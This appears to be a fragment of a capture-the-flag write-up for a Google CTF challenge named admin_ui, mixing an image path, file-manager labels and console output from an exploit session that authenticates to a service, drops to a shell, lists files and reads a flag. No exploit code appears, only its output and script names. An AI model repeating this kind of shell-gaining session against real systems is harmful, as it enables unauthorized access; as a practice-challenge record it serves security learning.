 3) Quit
Please enter the backdoo^Wservice password:
! Two factor authentication required !
Please enter secret secondary password:
Authenticated
[*] Switching to interactive mode
> Unknown command ''
> AAAA8aaA
> $ shell
$ ls -la
total 144
drwxr-xr-x 3 user   user      4096 Jun 18 08:25 .
drwxr-xr-x 3 nobody nogroup   4096 May 25 13:19 ..
-rw-r--r-- 1 user   user       220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 user   user      3771 Aug 31  2015 .bashrc
-rw-r--r-- 1 user   user       655 May 16  2017 .profile
-rw-r--r-- 1 nobody nogroup     26 May 24 15:03 an0th3r_fl44444g_yo
-rw-r--r-- 1 nobody nogroup     25 Jun 18 08:25 flag
-rwxr-xr-x 1 nobody nogroup 111128 Jun 18 08:25 main
drwxr-xr-x 2 nobody nogroup   4096 Jun 18 08:25 patchnotes
$ cat an0th3r_fl44444g_yo
CTF{c0d3ExEc?W411_pL4y3d}
$
Open
google_ctf
admin_ui_p1
Recent
Home
Desktop
Documents
Downloads
Other Locations
Name
exploit.py
exploit1.py
format_exploit.py
main
.goutputstream-Q2R0MZ